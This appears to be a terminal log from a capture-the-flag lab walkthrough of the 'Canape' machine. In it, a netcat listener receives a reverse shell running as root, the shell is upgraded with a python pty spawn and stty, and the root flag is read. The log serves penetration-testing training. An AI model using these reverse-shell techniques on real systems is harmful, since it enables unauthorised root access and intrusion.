 ┌──(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
└─$ nc -nlvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.70] 53762
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@canape:/tmp/pip-58xurn-build# ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -nlvp 4444
root@canape:/tmp/pip-58xurn-build#
root@canape:/tmp/pip-58xurn-build# export TERM=linux
root@canape:/tmp/pip-58xurn-build#
root@canape:/tmp/pip-58xurn-build# ls
bin   erts-7.3  lib      pip-delete-this-directory.txt  releases  share     var
data  etc       LICENSE  pip-egg-info                   setup.py  user.txt
root@canape:/tmp/pip-58xurn-build# cd /root
root@canape:/root# cat root.txt
928c3df1a12d7f67d2e8c2937120976d
root@canape:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@canape:/root# whoami
root
root@canape:/root#